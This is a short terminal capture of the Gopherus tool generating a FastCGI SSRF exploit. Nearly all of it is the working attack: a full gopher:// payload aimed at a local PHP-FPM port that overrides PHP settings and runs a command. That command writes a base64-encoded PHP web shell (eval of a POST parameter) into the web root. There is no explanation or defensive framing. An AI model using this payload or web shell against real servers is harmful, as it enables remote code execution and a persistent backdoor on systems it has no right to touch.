 root@kali:~/Gopherus# python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  echo PD9waHAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk7Pz4 | base64 -d > /var/www/html/shell.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWARE
go%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH134%0E%04REQUEST_METH
ODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input
%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00
%86%04%00%3C%3Fphp%20system%28%27echo%20PD9waHAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk7Pz4%20%7C%20base64%20-d%20%3E%20/var/www/h
tml/shell.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
root@kali:~/Gopherus#